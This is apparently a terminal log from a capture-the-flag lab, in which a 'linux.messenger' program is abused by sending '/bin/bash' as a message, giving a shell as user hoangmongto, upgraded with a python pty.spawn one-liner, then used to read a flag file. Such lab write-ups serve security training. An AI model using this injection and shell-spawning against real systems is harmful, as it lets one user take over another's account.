 Welcome to linux.messenger
ftpuser:
aishee:
cmc:
hoangmongto:
l:
Enter username to send message : l
Enter message for l :/bin/bash
Sending message to l
whoami
hoangmongto
python3 -c 'import pty; pty.spawn("/bin/bash")'
hoangmongto@labs2:/home/cmc$ cd ../hoangmongto/
hoangmongto@labs2:~$ ls
hoangmongto.cmc  user2.txt
hoangmongto@labs2:~$ cat *
HoangMongTo Leu Leu
Bai nay easy vai
Flag_Hoang_Mong_to_CMC
You are near to me. you found hoangmongto too.
Try harder!
hoangmongto@labs2:~$